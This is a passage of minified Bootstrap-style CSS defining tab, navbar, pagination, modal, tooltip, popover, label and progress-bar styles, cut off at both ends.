.caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#ffffff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#ffffff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f2f2f2));background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFF2F2F2',GradientType=0);border:1px solid #d4d4d4;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);box-shadow:0 1px 4px rgba(0,0,0,.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type=image],.navbar-form input[type=checkbox],.navbar-form input[type=radio]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e6e6e6;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ededed;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),to(#e6e6e6));background-image:linear-gradient(to bottom,#f2f2f2,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2',endColorstr='#FFE6E6E6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e6e6e6;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#555;border-bottom-color:#555}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e6e6e6;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,left top,left bottom,from(#222),to(#111));background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222',endColorstr='#FF111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e0e0e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,left top,left bottom,from(#151515),to(#040404));background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515',endColorstr='#FF040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:black}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb .active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border:1pxsolid#999;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}.label{border-radius:3px}.badge{padding-left:9px;padding-right:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important{background-color:#b94a48}.label-important[href]{background-color:#953b39}.label-warning{background-color:#f89406}.label-warning[href]{background-color:#c67605}.label-success{background-color:#468847}.label-success[href]{background-color:#356635}.label-info{background-color:#3a87ad}.label-info[href]{background-color:#2d6987}.label-inverse{background-color:#333}.label-inverse[href]{background-color:#1a1a1a}.badge-important{background-color:#b94a48}.badge-important[href]{background-color:#953b39}.badge-warning{background-color:#f89406}.badge-warning[href]{background-color:#c67605}.badge-success{background-color:#468847}.badge-success[href]{background-color:#356635}.badge-info{background-color:#3a87ad}.badge-info[href]{background-color:#2d6987}.badge-inverse{background-color:#333}.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f9f9f9));background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5',endColorstr='#FFF9F9F9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,left top,left bottom,from(#149bdf),to(#0480be));background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF',endColorstr='#FF0480BE',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,left top,left bottom,from(#ee5f5b),to(#c43c35));background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B',endColorstr='#FFC43C35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462',endColorstr='#FF57A957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE',endColorstr='#FF339BB9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb450),to(#f89406));background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450',endColorstr='#FFF89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped 